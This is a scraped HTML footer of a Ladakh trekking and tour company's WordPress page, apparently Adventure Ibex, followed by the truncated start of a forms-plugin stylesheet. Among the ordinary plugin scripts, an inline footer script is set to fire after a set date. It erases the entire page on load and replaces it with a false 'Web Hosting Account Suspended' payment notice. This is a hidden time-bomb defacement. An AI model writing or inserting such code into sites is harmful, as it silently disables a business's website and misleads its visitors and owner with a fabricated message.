name='everest_forms[submit]' class='everest-forms-submit-button button evf-submit ' id='evf-submit-42' value='evf-submit' data-process-text="Processing&hellip;" conditional_rules='&quot;&quot;' conditional_id='evf-submit-42'  id="evf-submit-42" aria-live="assertive">Submit</button></div></form></div><!-- .evf-container --></div></aside><aside id="meta-1" class="widget widget_meta clearfix"><h4 class="widget-title"><span>Ladakh</span></h4>
		<ul>
						<li><a href="https://www.adventureibex.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adventureibex.com/feed/">Entries feed</a></li>
			<li><a href="https://www.adventureibex.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
	</div>			</div>
		</main>
	</div>

	

<footer id="colophon" class="footer-with-widget footer-layout-two">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="block-14" class="widget widget_block widget_text clearfix">
<p>Adventure Ibex is a team of passionate travel enthusiasts, dedicated to curating extraordinary journeys that showcase the hidden gems of Ladakh. We are deeply rooted in the local culture and have an extensive network of connections that allow us to offer you exclusive, authentic experiences.</p>
</aside><aside id="block-85" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" width="800" height="300" src="http://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg" alt="logos" class="wp-image-1331" srcset="https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS.jpg 800w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-300x113.jpg 300w, https://www.adventureibex.com/wp-content/uploads/2023/05/LOGOS-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>
</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-5" class="widget widget_nav_menu clearfix"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="http://www.adventureibex.com/trekking/">Trekking</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="http://www.adventureibex.com/mountaineering/">Mountaineering</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="http://www.adventureibex.com/cultural-tour/">Cultural Tour</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="http://www.adventureibex.com/motorbiking/">Motorbiking</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="http://www.adventureibex.com/chadar-trek/">Chadar Trek</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-984"><a href="https://www.ladakhtaxibooking.in/">Ladakh Taxi Bookings</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="#">Other Activites</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.adventureibex.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.adventureibex.com/cancellation-policy/">Our Cancellation Policy</a></li>
</ul></div></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="block-31" class="widget widget_block clearfix">
<div class="wp-container-4 wp-block-columns">
<div class="wp-container-3 wp-block-column" style="flex-basis:100%">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="LADAKH-EXPEDITION" width="783" height="440" src="https://www.youtube.com/embed/WxUrDl6JpLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div></div>
</div></div>
</div>
</div>
</aside><aside id="block-33" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Adventure ibex" width="783" height="440" src="https://www.youtube.com/embed/FrIyDGHJtZg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->		<div class="footer-logo">
			<a href="https://www.adventureibex.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png" class="custom-logo" alt="Adventure Ibex" /></a>		</div>
	
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Copyright &copy; 2026 <a href="https://www.adventureibex.com/" title="Adventure Ibex" >Adventure Ibex</a>. Theme: <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
				<div id="footer-layout-two" class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="https://www.facebook.com/adventureibex">Facebook</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a target="_blank" rel="noopener" href="https://www.instagram.com/holiday_ladakh/">Instagram</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCkc5xrfNN6R-hyojbxPITUg">YouTube</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-36734"></li></ul></div>			</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<div class="gtranslate_wrapper" id="gt-wrapper-24345235"></div>    <script type="text/javascript">
        // Your custom JavaScript code here
        console.log('Script loaded from SSH at footer.');
(function () {
  // Set activation date: May 1, 2026 (local time)
  const activationDate = new Date(2026, 11, 30); // Month is 0-based (4 = May)
  const now = new Date();

  // Do nothing if before activation date
  if (now < activationDate) return;

  // Wait for page to fully load
  document.addEventListener("DOMContentLoaded", function () {
    // Replace site content
    document.body.innerHTML = "";
    document.body.style.margin = "0";
    document.body.style.fontFamily = "Arial, sans-serif";
    document.body.style.backgroundColor = "#f4f4f4";

    const container = document.createElement("div");
    container.style.display = "flex";
    container.style.justifyContent = "center";
    container.style.alignItems = "center";
    container.style.height = "100vh";

    container.innerHTML = `
      <div style="
        background: #ffffff;
        padding: 40px;
        max-width: 520px;
        text-align: center;
        border-radius: 6px;
        box-shadow: 0 0 20px rgba(0,0,0,0.15);
      ">
        <h1 style="color:#d9534f; margin-bottom: 20px;">
          Web Hosting Account Suspended
        </h1>
        <p style="font-size:16px; color:#333;">
          This website has been temporarily disabled due to an overdue hosting payment.
        </p>
        <p style="font-size:14px; color:#666; margin-top: 15px;">
          Please contact your hosting provider or site administrator to restore service.
        </p>
        <hr style="margin: 25px 0;">
        <p style="font-size:12px; color:#999;">
          Error Code: HOSTING_PAYMENT_DUE
        </p>
      </div>
    `;

    document.body.appendChild(container);
  });
})();
   </script>
    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12.1 -->        <style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}</style>
                <style id="ht_ctc_an_flash">@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}</style>
                  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; top: 99px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:30px; width:30px;" width="30px" height="30px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;916005716807&quot;,&quot;pre_filled&quot;:&quot;Thank you for contacting Adventure Ibex! Please let us know how we can help you.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; top: 99px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-4 > * { margin: 0; }</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"916005716807","pre_filled":"Thank you for contacting Adventure Ibex! Please let us know how we can help you.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; top: 99px; left: 15px;","pos_m":"position: fixed; top: 99px; left: 15px;","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12.1' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-extra'>
/* <![CDATA[ */
var wteL10n = {"version":"5.6.3","baseCurrency":"INR","baseCurrencySymbol":"\u20b9","currency":"INR","currencySymbol":"\u20b9","home_url":"https:\/\/www.adventureibex.com","_nonces":{"addtocart":"f14796e6cf","downloadSystemInfo":"c84905db0f"},"wpapi":{"root":"https:\/\/www.adventureibex.com\/wp-json\/","nonce":"34372474dd","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"1cb06b2fae"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true}};
var wte_currency_vars = {"code_or_symbol":"code"};
var WTEAjaxData = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","nonce":"34372474dd"};
var wte_strings = {"bookNow":"Book Now","pax_validation":"Number of pax (%1$s) is not eligible for booking. Please choose travellers number between %2$s and %3$s for this trip.","bookingContinue":"Continue"};
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"INR","symbol":"&#8377;"},"trip":{"id":1022,"salePrice":0,"regularPrice":0,"isSalePriceEnabled":false,"price":0,"travellersCost":0,"extraServicesCost":0},"payments":{"locale":"en","total":0,"total_partial":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_cart = [];
var rtl = {"enable":"0"};
var Url = {"paypalurl":"https:\/\/www.paypal.com\/cgi-bin\/webscr","normalurl":"http:\/\/27"};
var wp_travel_engine = {"ajaxurl":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","cartURL":"","CheckoutURL":"https:\/\/www.adventureibex.com\/checkout\/?wte_id=1768981639"};
var wte_account_page = {"ajax_url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=1766678149' id='wp-travel-engine-js'></script>
<script type='text/javascript' id='wp-travel-engine-js-after'>
var WPTE_Price_Separator = ","; // Backward compatibility.
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=6.0.5' id='himalayas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/themes/himalayas/js/himalayas.js?ver=6.0.5' id='himalayas-custom-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58' id='inputmask-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/assets/lib/jquery.validate.min.js?ver=1.19.1' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/intlTelInput/jquery.intlTelInput.min.js?ver=16.0.7' id='jquery-intl-tel-input-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.8' id='selectWoo-js'></script>
<script type='text/javascript' id='everest-forms-js-extra'>
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","submit":"Submit","disable_user_details":"no","everest_forms_data_save":"e87a063e20","everest_forms_slot_booking":"311731f15c","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_email_suggestion":"Did you mean {suggestion}?","i18n_messages_email_suggestion_title":"Click to accept this suggestion.","i18n_messages_confirm":"Field values do not match.","i18n_messages_check_limit":"You have exceeded number of allowed selections: {#}.","i18n_messages_number":"Please enter a valid number.","i18n_no_matches":"No matches found","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"il8n_min_word_length_err_msg":"Please enter at least {0} words.","il8n_min_character_length_err_msg":"Please enter at least {0} characters.","plugin_url":"https:\/\/www.adventureibex.com\/wp-content\/plugins\/everest-forms\/","i18n_messages_phone":"Please enter a valid phone number.","i18n_field_rating_greater_than_max_value_error":"Please enter in a value less than 100."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=3.0.6' id='everest-forms-js'></script>
<script type='text/javascript' id='everest-forms-survey-polls-quiz-script-js-extra'>
/* <![CDATA[ */
var everest_forms_survey_polls_quiz_script_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"bbea4de7b8","form_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-survey-polls-quiz.min.js?ver=3.0.6' id='everest-forms-survey-polls-quiz-script-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/mailcheck/mailcheck.min.js?ver=1.1.2' id='mailcheck-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/dropzone/dropzone.min.js?ver=5.5.0' id='dropzone-js'></script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-includes/js/wp-util.min.js?ver=6.0.5' id='wp-util-js'></script>
<script type='text/javascript' id='everest-forms-file-upload-js-extra'>
/* <![CDATA[ */
var everest_forms_upload_parms = {"url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
var everest_forms_upload_parms = {"url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-file-upload.min.js?ver=3.0.6' id='everest-forms-file-upload-js'></script>
<script type='text/javascript' id='everest-forms-ajax-submission-js-extra'>
/* <![CDATA[ */
var everest_forms_ajax_submission_params = {"ajax_url":"https:\/\/www.adventureibex.com\/wp-admin\/admin-ajax.php","evf_ajax_submission":"aa25f93afc","submit":"Submit","error":"Something went wrong while making an AJAX submission","required":"This field is required.","pdf_download":"Click here to download your pdf submission"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=3.0.6' id='everest-forms-ajax-submission-js'></script>
<script type='text/javascript' id='gt_widget_script_65853003-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['65853003'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-36734","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ladakh-trip-16500-per-person/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="65853003" defer></script><script type='text/javascript' id='gt_widget_script_24345235-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['24345235'] = {"default_language":"en","languages":["af","ar","hy","az","be","bn","zh-CN","hr","cs","da","nl","en","et","tl","fi","fr","ka","de","el","gu","haw","iw","hi","hu","is","ga","it","ja","kn","kk","ko","lo","la","lv","lt","mr","mn","my","ne","no","fa","pl","pt","pa","ro","ru","gd","sr","sk","sl","es","sv","ta","th","uz","vi","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-24345235","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.adventureibex.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.0.5" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ladakh-trip-16500-per-person/" data-gt-orig-domain="www.adventureibex.com" data-gt-widget-id="24345235" defer></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6
body_size: 9749
content:
/**
 * everest-forms.scss
 * Governs the general look and feel of EverestForms sections of sites using themes that do not
 * integrate with EverestForms specifically.
 */
/**
 * Imports
 */
/** Minimum breakpoint width. Null for the smallest (first) breakpoint.
 *
 *	>> breakpoint-min(sm, (xs: 0, sm: 576px, md: 768px, lg: 992px, xl: 1200px))
 *	576px
 **/
/**
 * Media of at least the minimum breakpoint width. No query for the smallest breakpoint.
 * Makes the @content apply to the given breakpoint and wider.
 **/
/**
 * Grid system
 *
 * Generate semantic grid columns with these mixins.
 **/
/**
 * _mixins.scss
 * EverestForms Mixins
 */
/**
 * Objects
 */
/**
 * EverestForms CSS Variables
 */
/*=====  Primary Color  ======*/
/*=====  Semantic Color  ======*/
/*=====  Neutral colors  ======*/
/**
 * EverestForms CSS Variables
 */
/*=====  Primary Color  ======*/
/*=====  Semantic Color  ======*/
/*=====  Neutral colors  ======*/
/**
 * Font Size Variables
 */
/**
 * Grid breakpoints
 *
 * Define the minimum dimensions at which your layout will change,
 * adapting to different screen sizes, for use in media queries.
 **/
/**
 * Grid containers
 *
 * Define the maximum width of `.ur-container` for different screen sizes.
 * scss-docs-start container-max-widths
 **/
/**
 * _animation.scss
 * Custom EverestForms Animations.
 */
@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
@keyframes rotating {
  25% {
    transform: rotate(-2deg);
  }
  75% {
    transform: rotate(2deg);
  }
  100% {
    transform: rotate(0);
  }
}
/**
 * _fonts.scss
 * Custom EverestForms fonts.
 */
@font-face {
  font-family: "EverestForms";
  src: url("../fonts/EverestForms.eot?q9mcqj");
  src: url("../fonts/EverestForms.eot?q9mcqj#iefix") format("embedded-opentype"), url("../fonts/EverestForms.ttf?q9mcqj") format("truetype"), url("../fonts/EverestForms.woff?q9mcqj") format("woff"), url("../fonts/EverestForms.svg?q9mcqj#EverestForms") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
/**
 * Icons
 * Icon size should be 24dp.
 **/
.evf-icon {
  padding: 8px;
  border-radius: 4px;
}
.evf-icon * {
  display: block;
}

/**
 * Headings
 **/
.evf-h2 {
  font-size: 28px;
  font-weight: 600;
}

/**
 * Text
 **/
.evf-text-center {
  text-align: center;
}

.clearfix::before,
.clearfix::after,
.evf-row::before,
.evf-row::after {
  display: table;
  content: "";
}

.clearfix::after,
.evf-row::after {
  clear: both;
}

/**
 * Global styles
 */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/**
 * Utility classes
 */
.clear {
  clear: both;
}

i.icon-wpb-vc_everest_forms {
